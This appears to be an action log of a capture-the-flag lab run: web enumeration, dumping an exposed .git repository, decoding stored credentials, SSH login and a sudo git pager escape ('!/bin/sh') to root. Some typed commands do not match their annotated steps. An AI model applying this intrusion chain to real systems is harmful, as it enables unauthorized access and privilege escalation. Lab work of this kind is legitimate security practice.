
mouse_move(336, 380)

mouse_move(551, 730)

mouse_move(252, 852)

mouse_move(238, 476)

mouse_move(214, 451)

drag(217, 444, 551, 444)

mouse_move(317, 48)

- Browse to 192.168.56.254 in Firefox and view the Apache default page's HTML source
click(317, 48)

click(388, 81)

right_click(492, 443)

click(332, 733)

mouse_move(384, 248)

- Request 192.168.56.254/robots.txt in a new tab, which returns Not Found
click(758, 81)

text(192.168.56.254/robots.txt)

mouse_move(527, 372)

mouse_move(507, 364)

mouse_move(403, 259)

- Read the completed gobuster output and note the /wwwdev, index.html and server-status results
scroll(down, 3)

double_click(96, 229)

mouse_move(682, 312)

double_click(151, 229)

double_click(48, 659)

- Browse to 192.168.56.254/wwwdev/ to load the Under construction! page
text(192.168.56.254/rob)

text(wwwdev/)

mouse_move(244, 773)

mouse_move(537, 622)

text(dev)

key(Return)

scroll(down, 3)

text(wwwde)

text(dirsearch -u http://192.168.56.254)

text(/www)

scroll(down, 3)

mouse_move(449, 556)

text(githack git-d)

text(umper)

- Enter the git-dumper-master folder and list its contents
text(ls)

text(cd git-dumper-master)

text(ls -alh)

text(python -m http.server)

text(git_dumper.py)

text(h)

text(ttp://19.)

key(BackSpace)

text(2.168.5)

text(6.254/)

text(wwdev/.git/)

text(backup)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

- Rerun git_dumper to dump /wwwdev/.git into backup and list the checked-out files
drag(253, 407, 481, 406)

triple_click(304, 450)

text(ls -alh)

key(Return)

- Enter the backup repository and show its git log of two commits
text(git clone https://github.com/jordansissel/fpm.git)

double_click(107, 750)

text(git log)

- Compose git checkout with the first commit's hash f9e2a3675f4b2f2196276fd11cac9d210a2fc737
text(chec)

text(kout)

double_click(272, 664)

text(ls)

mouse_move(249, 748)

text(cat creds.txt)

double_click(73, 750)

triple_click(75, 750)

- Search Bing for cyberchef and land on the CyberChef site with an empty recipe
text(www.bing.com)

click(421, 353)

click(232, 180)

- Add Vigenère Decode with key slime, turning D1yceX0jgixhk into L1nusT0rvalds, and select the result
text(v)

text(i)

mouse_move(53, 408)

double_click(53, 408)

text(slime)

drag(855, 232, 892, 233)

- Note L1nusT0rvalds, then in the backup folder read git log for the first commit's author
text(L1nusT0rvalds)

key(Return)

text(cd backup)

text(git log)

- Attempt an SSH login to the target, hitting a changed host key warning
text(sudo nmap -sS -sV -sC -p- 192.168.56.254 -oN nmap_full_scan)

text(ssh trevor@192.168.56.252)

- Run the suggested ssh-keygen -R removal, reconnect answering yes, and log in as f3dai
click(699, 421)

key(Return)

text(yes)

click(1047, 251)

- List the home directory, read user.txt, and spot passwordless root git in sudo -l
text(ls -alh)

text(cat usert)

text(sudo -l)

double_click(272, 792)

- Find GTFOBins via Bing, look up git, and mark the Sudo pager shell-escape line
text(TF)

click(200, 247)

click(195, 362)

text(git)

mouse_move(566, 381)

drag(506, 353, 640, 354)

- Escape the git pager with !/bin/sh into a root shell, then cd /root and ls -alh
text(!/bin/sh)

text(cd)

text(/r)

text(ls -alh)
